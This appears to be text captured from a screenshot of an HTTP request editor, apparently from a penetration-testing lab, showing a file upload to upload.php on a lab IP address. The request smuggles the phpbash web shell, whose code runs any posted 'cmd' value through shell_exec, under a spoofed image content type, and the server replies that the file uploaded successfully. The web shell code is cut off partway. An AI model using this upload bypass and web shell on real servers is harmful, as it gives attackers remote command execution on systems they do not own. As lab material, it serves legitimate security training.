 Manual Request Editor
Request
Method Header: Text Body: Text Send
POST http://46.101.60.47:31842/upload.php HTTP/1.1
Host: 46.101.60.47:31842
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
-----------------------------26694880359764503297815​10638
Content-Disposition: form-data; name="uploadFile"; filename="phpbash.php"
Content-Type: image/png
<?php
/* phpbash by Alexander Reid (Arrexel) */
if (ISSET($_POST['cmd'])) {
    $output = preg_split('/[\n]/', shell_exec($_POST['cmd']." 2>&1"));
    foreach ($output as $line) {
        echo htmlentities($line, ENT_QUOTES | ENT_HTML5, 'UTF-8') . "<br>";
    }
    die();
} else if (!empty($_FILES['file']['tmp_name']) && !empty($_POST['path'])) {
    $filename = $_FILES["file"]["name"];
    $path = $_POST['path'];
    if ($path != "/") {
        $path .= "/";
    }
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Wed, 06 Jul 2022 10:35:22 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File successfully uploaded